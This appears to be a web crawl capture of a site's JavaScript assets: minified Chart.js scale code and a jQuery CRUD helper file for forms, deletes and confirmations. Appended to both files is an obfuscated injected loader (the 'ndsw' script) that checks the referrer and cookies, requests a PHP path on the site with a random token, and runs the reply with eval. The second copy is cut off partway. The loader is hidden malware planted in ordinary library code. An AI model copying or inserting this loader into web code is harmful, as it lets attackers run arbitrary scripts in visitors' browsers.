u=n<0?Math.pow(10,Math.abs(n)):1;a.push(o),10==++i&&(i=1,u=0<=++n?1:u),o=Math.round(i*Math.pow(10,n)*u)/u,n<s||n===s&&i<l;);var d=r(t.max,o);return a.push(d),a}(i,t);t.max=c.max(a),t.min=c.min(a),e.reverse?(n=!n,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),n&&a.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),i.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(c.log10(t));return Math.floor(t/Math.pow(10,e))*Math.pow(10,e)},getPixelForValue:function(t){var e,n,i,a,r,o=this,s=o.options.ticks.reverse,l=c.log10,u=o._getFirstTickValue(o.minNotZero),d=0;return t=+o.getRightValue(t),r=s?(i=o.end,a=o.start,-1):(i=o.start,a=o.end,1),n=o.isHorizontal()?(e=o.width,s?o.right:o.left):(e=o.height,r*=-1,s?o.top:o.bottom),t!==i&&(0===i&&(e-=d=c.getValueOrDefault(o.options.ticks.fontSize,h.defaults.global.defaultFontSize),i=u),0!==t&&(d+=e/(l(a)-l(i))*(l(t)-l(i))),n+=r*d),n},getValueForPixel:function(t){var e,n,i,a,r=this,o=r.options.ticks.reverse,s=c.log10,l=r._getFirstTickValue(r.minNotZero);if(i=o?(n=r.end,r.start):(n=r.start,r.end),(a=r.isHorizontal()?(e=r.width,o?r.right-t:t-r.left):(e=r.height,o?t-r.top:r.bottom-t))!==n){if(0===n){var u=c.getValueOrDefault(r.options.ticks.fontSize,h.defaults.global.defaultFontSize);a-=u,e-=u,n=l}a*=s(i)-s(n),a/=e,a=Math.pow(10,s(n)+a)}return a}});a.registerScaleType("logarithmic",e,t)}},{33:33,34:34,35:35,46:46}],58:[function(t,e,n){"use strict";var i=t(26),_=t(46),a=t(34),r=t(35);e.exports=function(t){var v=i.global,e={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:r.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}};function b(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function y(t){var e=t.options.pointLabels,n=_.valueOrDefault(e.fontSize,v.defaultFontSize),i=_.valueOrDefault(e.fontStyle,v.defaultFontStyle),a=_.valueOrDefault(e.fontFamily,v.defaultFontFamily);return{size:n,style:i,family:a,font:_.fontString(n,i,a)}}function p(t,e,n,i,a){return t===i||t===a?{start:e-n/2,end:e+n/2}:t<i||a<t?{start:e-n-5,end:e}:{start:e,end:e+n+5}}function x(t,e,n,i){if(_.isArray(e))for(var a=n.y,r=1.5*i,o=0;o<e.length;++o)t.fillText(e[o],n.x,a),a+=r;else t.fillText(e,n.x,n.y)}function s(t){return _.isNumber(t)?t:0}var n=t.LinearScaleBase.extend({setDimensions:function(){var t=this,e=t.options,n=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var i=_.min([t.height,t.width]),a=_.valueOrDefault(n.fontSize,v.defaultFontSize);t.drawingArea=e.display?i/2-(a/2+n.backdropPaddingY):i/2},determineDataLimits:function(){var a=this,n=a.chart,r=Number.POSITIVE_INFINITY,o=Number.NEGATIVE_INFINITY;_.each(n.data.datasets,function(t,e){if(n.isDatasetVisible(e)){var i=n.getDatasetMeta(e);_.each(t.data,function(t,e){var n=+a.getRightValue(t);isNaN(n)||i.data[e].hidden||(r=Math.min(n,r),o=Math.max(n,o))})}}),a.min=r===Number.POSITIVE_INFINITY?0:r,a.max=o===Number.NEGATIVE_INFINITY?0:o,a.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=_.valueOrDefault(t.fontSize,v.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){t.LinearScaleBase.prototype.convertTicksToLabels.call(this),this.pointLabels=this.chart.data.labels.map(this.options.pointLabels.callback,this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){var t,e;this.options.pointLabels.display?function(t){var e,n,i,a=y(t),r=Math.min(t.height/2,t.width/2),o={r:t.width,l:0,t:t.height,b:0},s={};t.ctx.font=a.font,t._pointLabelSizes=[];var l,u,d,h=b(t);for(e=0;e<h;e++){i=t.getPointPosition(e,r),l=t.ctx,u=a.size,d=t.pointLabels[e]||"",n=_.isArray(d)?{w:_.longestText(l,l.font,d),h:d.length*u+1.5*(d.length-1)*u}:{w:l.measureText(d).width,h:u},t._pointLabelSizes[e]=n;var c=t.getIndexAngle(e),f=_.toDegrees(c)%360,g=p(f,i.x,n.w,0,180),m=p(f,i.y,n.h,90,270);g.start<o.l&&(o.l=g.start,s.l=c),g.end>o.r&&(o.r=g.end,s.r=c),m.start<o.t&&(o.t=m.start,s.t=c),m.end>o.b&&(o.b=m.end,s.b=c)}t.setReductions(r,o,s)}(this):(t=this,e=Math.min(t.height/2,t.width/2),t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0))},setReductions:function(t,e,n){var i=e.l/Math.sin(n.l),a=Math.max(e.r-this.width,0)/Math.sin(n.r),r=-e.t/Math.cos(n.t),o=-Math.max(e.b-this.height,0)/Math.cos(n.b);i=s(i),a=s(a),r=s(r),o=s(o),this.drawingArea=Math.min(Math.round(t-(i+a)/2),Math.round(t-(r+o)/2)),this.setCenterPoint(i,a,r,o)},setCenterPoint:function(t,e,n,i){var a=this,r=a.width-e-a.drawingArea,o=t+a.drawingArea,s=n+a.drawingArea,l=a.height-i-a.drawingArea;a.xCenter=Math.round((o+r)/2+a.left),a.yCenter=Math.round((s+l)/2+a.top)},getIndexAngle:function(t){return t*(2*Math.PI/b(this))+(this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){if(null===t)return 0;var e=this.drawingArea/(this.max-this.min);return this.options.ticks.reverse?(this.max-t)*e:(t-this.min)*e},getPointPosition:function(t,e){var n=this.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(n)*e)+this.xCenter,y:Math.round(Math.sin(n)*e)+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this.min,e=this.max;return this.getPointPositionForValue(0,this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0)},draw:function(){var r=this,t=r.options,o=t.gridLines,s=t.ticks,l=_.valueOrDefault;if(t.display){var u=r.ctx,d=this.getIndexAngle(0),h=l(s.fontSize,v.defaultFontSize),e=l(s.fontStyle,v.defaultFontStyle),n=l(s.fontFamily,v.defaultFontFamily),c=_.fontString(h,e,n);_.each(r.ticks,function(t,e){if(0<e||s.reverse){var n=r.getDistanceFromCenterForValue(r.ticksAsNumbers[e]);if(o.display&&0!==e&&function(t,e,n,i){var a=t.ctx;if(a.strokeStyle=_.valueAtIndexOrDefault(e.color,i-1),a.lineWidth=_.valueAtIndexOrDefault(e.lineWidth,i-1),t.options.gridLines.circular)a.beginPath(),a.arc(t.xCenter,t.yCenter,n,0,2*Math.PI),a.closePath(),a.stroke();else{var r=b(t);if(0===r)return;a.beginPath();var o=t.getPointPosition(0,n);a.moveTo(o.x,o.y);for(var s=1;s<r;s++)o=t.getPointPosition(s,n),a.lineTo(o.x,o.y);a.closePath(),a.stroke()}}(r,o,n,e),s.display){var i=l(s.fontColor,v.defaultFontColor);if(u.font=c,u.save(),u.translate(r.xCenter,r.yCenter),u.rotate(d),s.showLabelBackdrop){var a=u.measureText(t).width;u.fillStyle=s.backdropColor,u.fillRect(-a/2-s.backdropPaddingX,-n-h/2-s.backdropPaddingY,a+2*s.backdropPaddingX,h+2*s.backdropPaddingY)}u.textAlign="center",u.textBaseline="middle",u.fillStyle=i,u.fillText(t,0,-n),u.restore()}}}),(t.angleLines.display||t.pointLabels.display)&&function(t){var e=t.ctx,n=t.options,i=n.angleLines,a=n.pointLabels;e.lineWidth=i.lineWidth,e.strokeStyle=i.color;var r,o,s,l,u=t.getDistanceFromCenterForValue(n.ticks.reverse?t.min:t.max),d=y(t);e.textBaseline="top";for(var h=b(t)-1;0<=h;h--){if(i.display){var c=t.getPointPosition(h,u);e.beginPath(),e.moveTo(t.xCenter,t.yCenter),e.lineTo(c.x,c.y),e.stroke(),e.closePath()}if(a.display){var f=t.getPointPosition(h,u+5),g=_.valueAtIndexOrDefault(a.fontColor,h,v.defaultFontColor);e.font=d.font,e.fillStyle=g;var m=t.getIndexAngle(h),p=_.toDegrees(m);e.textAlign=0===(l=p)||180===l?"center":l<180?"left":"right",r=p,o=t._pointLabelSizes[h],s=f,90===r||270===r?s.y-=o.h/2:(270<r||r<90)&&(s.y-=o.h),x(e,t.pointLabels[h]||"",f,d.size)}}}(r)}}});a.registerScaleType("radialLinear",n,e)}},{26:26,34:34,35:35,46:46}],59:[function(t,e,n){"use strict";var y=t(6);y="function"==typeof y?y:window.moment;var o=t(26),p=t(46),i=t(33),a=t(34),m=Number.MIN_SAFE_INTEGER||-9007199254740991,v=Number.MAX_SAFE_INTEGER||9007199254740991,x={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,15,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,15,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},_=Object.keys(x);function b(t,e){return t-e}function k(t){var e,n,i,a={},r=[];for(e=0,n=t.length;e<n;++e)a[i=t[e]]||(a[i]=!0,r.push(i));return r}function w(t,e,n,i){var a=function(t,e,n){for(var i,a,r,o=0,s=t.length-1;0<=o&&o<=s;){if(a=t[(i=o+s>>1)-1]||null,r=t[i],!a)return{lo:null,hi:r};if(r[e]<n)o=i+1;else{if(!(a[e]>n))return{lo:a,hi:r};s=i-1}}return{lo:r,hi:null}}(t,e,n),r=a.lo?a.hi?a.lo:t[t.length-2]:t[0],o=a.lo?a.hi?a.hi:t[t.length-1]:t[1],s=o[e]-r[e],l=s?(n-r[e])/s:0,u=(o[i]-r[i])*l;return r[i]+u}function M(t,e){var n=e.parser,i=e.parser||e.format;return"function"==typeof n?n(t):"string"==typeof t&&"string"==typeof i?y(t,i):(t instanceof y||(t=y(t)),t.isValid()?t:"function"==typeof i?i(t):t)}function S(t,e){if(p.isNullOrUndef(t))return null;var n=e.options.time,i=M(e.getRightValue(t),n);return i.isValid()?(n.round&&i.startOf(n.round),i.valueOf()):null}function D(t){for(var e=_.indexOf(t)+1,n=_.length;e<n;++e)if(x[_[e]].common)return _[e]}function C(t,e,n,i){var a,r=i.time,o=r.unit||function(t,e,n,i){var a,r,o,s=_.length;for(a=_.indexOf(t);a<s-1;++a)if(o=(r=x[_[a]]).steps?r.steps[r.steps.length-1]:v,r.common&&Math.ceil((n-e)/(o*r.size))<=i)return _[a];return _[s-1]}(r.minUnit,t,e,n),s=D(o),l=p.valueOrDefault(r.stepSize,r.unitStepSize),u="week"===o&&r.isoWeekday,d=i.ticks.major.enabled,h=x[o],c=y(t),f=y(e),g=[];for(l||(l=function(t,e,n,i){var a,r,o,s=e-t,l=x[n],u=l.size,d=l.steps;if(!d)return Math.ceil(s/(i*u));for(a=0,r=d.length;a<r&&(o=d[a],!(Math.ceil(s/(u*o))<=i));++a);return o}(t,e,o,n)),u&&(c=c.isoWeekday(u),f=f.isoWeekday(u)),c=c.startOf(u?"day":o),(f=f.startOf(u?"day":o))<e&&f.add(1,o),a=y(c),d&&s&&!u&&!r.round&&(a.startOf(s),a.add(~~((c-a)/(h.size*l))*l,o));a<f;a.add(l,o))g.push(+a);return g.push(+a),g}e.exports=function(){var t=i.extend({initialize:function(){if(!y)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),i.prototype.initialize.call(this)},update:function(){var t=this.options;return t.time&&t.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),i.prototype.update.apply(this,arguments)},getRightValue:function(t){return t&&void 0!==t.t&&(t=t.t),i.prototype.getRightValue.call(this,t)},determineDataLimits:function(){var t,e,n,i,a,r,o=this,s=o.chart,l=o.options.time,u=l.unit||"day",d=v,h=m,c=[],f=[],g=[];for(t=0,n=s.data.labels.length;t<n;++t)g.push(S(s.data.labels[t],o));for(t=0,n=(s.data.datasets||[]).length;t<n;++t)if(s.isDatasetVisible(t))if(a=s.data.datasets[t].data,p.isObject(a[0]))for(f[t]=[],e=0,i=a.length;e<i;++e)r=S(a[e],o),c.push(r),f[t][e]=r;else c.push.apply(c,g),f[t]=g.slice(0);else f[t]=[];g.length&&(g=k(g).sort(b),d=Math.min(d,g[0]),h=Math.max(h,g[g.length-1])),c.length&&(c=k(c).sort(b),d=Math.min(d,c[0]),h=Math.max(h,c[c.length-1])),d=S(l.min,o)||d,h=S(l.max,o)||h,d=d===v?+y().startOf(u):d,h=h===m?+y().endOf(u)+1:h,o.min=Math.min(d,h),o.max=Math.max(d+1,h),o._horizontal=o.isHorizontal(),o._table=[],o._timestamps={data:c,datasets:f,labels:g}},buildTicks:function(){var t,e,n,i,a,r,o,s,l,u,d,h,c=this,f=c.min,g=c.max,m=c.options,p=m.time,v=[],b=[];switch(m.ticks.source){case"data":v=c._timestamps.data;break;case"labels":v=c._timestamps.labels;break;case"auto":default:v=C(f,g,c.getLabelCapacity(f),m)}for("ticks"===m.bounds&&v.length&&(f=v[0],g=v[v.length-1]),f=S(p.min,c)||f,g=S(p.max,c)||g,t=0,e=v.length;t<e;++t)f<=(n=v[t])&&n<=g&&b.push(n);return c.min=f,c.max=g,c._unit=p.unit||function(t,e,n,i){var a,r,o=y.duration(y(i).diff(y(n)));for(a=_.length-1;a>=_.indexOf(e);a--)if(r=_[a],x[r].common&&o.as(r)>=t.length)return r;return _[e?_.indexOf(e):0]}(b,p.minUnit,c.min,c.max),c._majorUnit=D(c._unit),c._table=function(t,e,n,i){if("linear"===i||!t.length)return[{time:e,pos:0},{time:n,pos:1}];var a,r,o,s,l,u=[],d=[e];for(a=0,r=t.length;a<r;++a)e<(s=t[a])&&s<n&&d.push(s);for(d.push(n),a=0,r=d.length;a<r;++a)l=d[a+1],o=d[a-1],s=d[a],void 0!==o&&void 0!==l&&Math.round((l+o)/2)===s||u.push({time:s,pos:a/(r-1)});return u}(c._timestamps.data,f,g,m.distribution),c._offsets=(i=c._table,a=b,r=f,o=g,h=d=0,(s=m).offset&&a.length&&(s.time.min||(l=1<a.length?a[1]:o,u=a[0],d=(w(i,"time",l,"pos")-w(i,"time",u,"pos"))/2),s.time.max||(l=a[a.length-1],u=1<a.length?a[a.length-2]:r,h=(w(i,"time",l,"pos")-w(i,"time",u,"pos"))/2)),{left:d,right:h}),c._labelFormat=function(t,e){var n,i,a,r=t.length;for(n=0;n<r;n++){if(0!==(i=M(t[n],e)).millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===i.second()&&0===i.minute()&&0===i.hour()||(a=!0)}return a?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}(c._timestamps.data,p),function(t,e){var n,i,a,r,o=[];for(n=0,i=t.length;n<i;++n)a=t[n],r=!!e&&a===+y(a).startOf(e),o.push({value:a,major:r});return o}(b,c._majorUnit)},getLabelForIndex:function(t,e){var n=this.chart.data,i=this.options.time,a=n.labels&&t<n.labels.length?n.labels[t]:"",r=n.datasets[e].data[t];return p.isObject(r)&&(a=this.getRightValue(r)),i.tooltipFormat?M(a,i).format(i.tooltipFormat):"string"==typeof a?a:M(a,i).format(this._labelFormat)},tickFormatFunction:function(t,e,n,i){var a=this.options,r=t.valueOf(),o=a.time.displayFormats,s=o[this._unit],l=this._majorUnit,u=o[l],d=t.clone().startOf(l).valueOf(),h=a.ticks.major,c=h.enabled&&l&&u&&r===d,f=t.format(i||(c?u:s)),g=c?h:a.ticks.minor,m=p.valueOrDefault(g.callback,g.userCallback);return m?m(f,e,n):f},convertTicksToLabels:function(t){var e,n,i=[];for(e=0,n=t.length;e<n;++e)i.push(this.tickFormatFunction(y(t[e].value),e,t));return i},getPixelForOffset:function(t){var e=this,n=e._horizontal?e.width:e.height,i=e._horizontal?e.left:e.top,a=w(e._table,"time",t,"pos");return i+n*(e._offsets.left+a)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,n){var i=null;if(void 0!==e&&void 0!==n&&(i=this._timestamps.datasets[n][e]),null===i&&(i=S(t,this)),null!==i)return this.getPixelForOffset(i)},getPixelForTick:function(t){var e=this.getTicks();return 0<=t&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,n=e._horizontal?e.width:e.height,i=e._horizontal?e.left:e.top,a=(n?(t-i)/n:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,r=w(e._table,"pos",a,"time");return y(r)},getLabelWidth:function(t){var e=this.options.ticks,n=this.ctx.measureText(t).width,i=p.toRadians(e.maxRotation),a=Math.cos(i),r=Math.sin(i);return n*a+p.valueOrDefault(e.fontSize,o.global.defaultFontSize)*r},getLabelCapacity:function(t){var e=this.options.time.displayFormats.millisecond,n=this.tickFormatFunction(y(t),0,[],e),i=this.getLabelWidth(n),a=this.isHorizontal()?this.width:this.height,r=Math.floor(a/i);return 0<r?r:1}});a.registerScaleType("time",t,{position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}})}},{26:26,33:33,34:34,46:46,6:6}]},{},[7])(7)});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/crud-helpers/main.js
body_size: 3077
content:
$(document).ajaxStop(function () {
    //$('#loading').modal({dismissible: true});
    //$("#overlay").fadeOut(300);
});

$(document).ajaxStart(function () {
    //$('#loading').modal();
    //$("#overlay").fadeIn(300);
    // window.FakeLoader.init( );
});

$(function () {
    $('[data-toggle="popover"]').popover();
});

$(document).ready(function () {
    $('#info').bind('DOMNodeInserted', function (event) {
        $('#info').slideDown().delay(3500).slideUp(500, function () {
            $('#info').empty();
        });
    });

    $('.toggle-next').click(function (event) {
        var next = $(this).next();

        if ($(next).hasClass('sub-nav')) {
            event.defaultPrevented();
            event.preventDefault();
        }

        $(this).next().slideToggle();
    });
    var inputs = document.querySelectorAll('.custom-file-upload');
    Array.prototype.forEach.call(inputs, function (input) {
        var label = input.nextElementSibling,
            labelVal = label.innerHTML;

        input.addEventListener('change', function (e) {
            var fileName = '';
            if (this.files && this.files.length > 1)
                fileName = (this.getAttribute('data-multiple-caption') || '').replace('{count}', this.files.length);
            else
                fileName = e.target.value.split('\\').pop();

            if (fileName)
                label.querySelector('span').innerHTML = fileName;
            else
                label.innerHTML = labelVal;
        });
    });
});

$(document).on('submit', 'form.async', function (event) {
    event.preventDefault();
    var form = $(this);
    var target = $(form.data('target'));
    if (target.length < 1) {
        target = $('#info');
    }

    $("#overlay").fadeIn(300);
    $(this).ajaxSubmit({
        type: form.attr('method'),
        success: function (data) {
            $(target).html(data.message);
            var toggleOnSuccess = $(form.data('toggle'));
            $(toggleOnSuccess).toggle();
            toastr.success(data.message, 'Success', {timeOut: 5000})
        },
        error: function (data) {
            var result = JSON.parse(data.responseText);
            $(target).prepend(result.message);
            toastr.error(result.message, 'Error', {timeOut: 5000})
        },
        complete: function (data) {
            var result = JSON.parse(data.responseText);
            if (result.reload) {
                setTimeout(function () {
                    location.reload();
                }, 2000);
            }

            if (result.redirect) {
                setTimeout(function () {
                    location.href = result.redirect;
                }, 2000);
            }
        },
        uploadProgress: function (event, position, total, percentComplete) {
            $('#file-upload-progress').show().attr('value', percentComplete);
        }
    })
});

$(document).on('click', 'a.async', function (event) {
    event.preventDefault();
    var link = $(this);
    var target = $(link.attr('data-target'));
    if (target.length < 1) {
        target = $('#info');
    }

    $("#overlay").fadeIn(300);
    $.ajax({
        type: 'GET',
        url: link.attr('href'),
        cache: true,
        timeout: 60000,
        success: function (data, status) {
            $(target).html(data.message);
        },
        error: function (data) {
            var result = JSON.parse(data.responseText);
            $(target).prepend(result.message);
        }, complete: function (data) {
            var result = JSON.parse(data.responseText);
            if (result.reload) {
                setTimeout(function () {
                    location.reload();
                }, 2000);
            }

            if (result.redirect) {
                setTimeout(function () {
                    location.href = result.redirect;
                }, 2000);
            }
        }
    });
    return false;
});

$(document).on('click', '.async-check', function (event) {
    event.preventDefault();
    var link = $(this);
    var target = $(link.attr('data-target'));
    if (target.length < 1) {
        target = $('#info');
    }

    if (this.checked) {
        $("#overlay").fadeIn(300);
        $.ajax({
            type: 'GET',
            url: link.data('href'),
            cache: true,
            timeout: 60000,
            success: function (data, status) {
                $(target).html(data.message);
            },
            error: function (data) {
                var result = JSON.parse(data.responseText);
                $(target).prepend(result.message);
            }, complete: function (data) {
                var result = JSON.parse(data.responseText);
                if (result.reload) {
                    setTimeout(function () {
                        location.reload();
                    }, 2000);
                }

                if (result.redirect) {
                    setTimeout(function () {
                        location.href = result.redirect;
                    }, 2000);
                }
            }
        });
        return false;

    }
});

$(document).on('click', '.delete', function (event) {
    event.preventDefault();
    var token = $('input[name=_token]').val();
    var me = $(this);

    bootbox.confirm({
        message: 'You will not be able to recover this record.',
        closeButton: false,
        callback: function (result) {
            if (result === true) {
                $("#helper_loader").fadeIn(300);
                $.ajax({
                    type: 'DELETE',
                    url: getUrlWithParams($(me).attr('href'), {_token: token}),
                    cache: false,
                    timeout: 60000,
                    success: function (data, status) {
                        $('#info').html(data.message);
                        $(me).closest('tr').remove();
                        toastr.success(data.message, 'Success', {timeOut: 5000})
                    },
                    error: function (data) {
                        var result = JSON.parse(data.responseText);
                        $('#info').prepend(result.message);
                        toastr.error(result.message, 'Error', {timeOut: 5000})
                    },
                    complete: function (data) {
                        bootbox.hideAll();
                        var result = JSON.parse(data.responseText);
                        if (result.reload) {
                            setTimeout(function () {
                                location.reload();
                            }, 2000);
                        }

                        if (result.redirect) {
                            setTimeout(function () {
                                location.href = result.redirect;
                            }, 2000);
                        }
                    }
                });
                return false;
            }
        },
        title: 'Are you sure?'
    });
});


$(document).on('click', 'a.ask-confirmation', function (event) {
    event.preventDefault();
    var token = $('input[name=_token]').val();
    var me = $(this);

    bootbox.confirm({
        message: me.data('message'),
        closeButton: false,

        callback: function (result) {
            if (result === true) {
                $("#helper_loader").fadeIn(300);
                $.ajax({
                    type: 'GET',
                    url: getUrlWithParams($(me).attr('href'), {_token: token}),
                    cache: false,
                    timeout: 60000,
                    success: function (data, status) {
                        $('#info').html(data.message);
                        $(me).closest('tr').remove();
                        toastr.success(data.message, 'Success', {timeOut: 5000})
                    },
                    error: function (data) {
                        var result = JSON.parse(data.responseText);
                        $('#info').prepend(result.message);
                        toastr.error(result.message, 'Error', {timeOut: 5000})
                    },
                    complete: function (data) {
                        bootbox.hideAll();
                        var result = JSON.parse(data.responseText);
                        if (result.reload) {
                            setTimeout(function () {
                                location.reload();
                            }, 2000);
                        }

                        if (result.redirect) {
                            setTimeout(function () {
                                location.href = result.redirect;
                            }, 2000);
                        }
                    }
                });
                return false;
            }
        },
        title: 'Are you sure?'
    });
});

$(document).on('click', 'a.rejection', function (event) {
    event.preventDefault();
    var token = $('input[name=_token]').val();
    var me = $(this);
    var url = me.data('action');

    var modal = bootbox.dialog({
        message: $(".form-content").html(),
        title: "Please give a reason for this rejection.",
        show: false,
        onEscape: function () {
            modal.modal("hide");
        }
    });
    $('div#custom_rejection_form').action = url;
    modal.modal("show");
});


var getUrlWithParams = function (url, data) {
    if (!$.isEmptyObject(data)) {
        url += (url.indexOf('?') >= 0 ? '&' : '?') + $.param(data);
    }

    return url;
};

;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
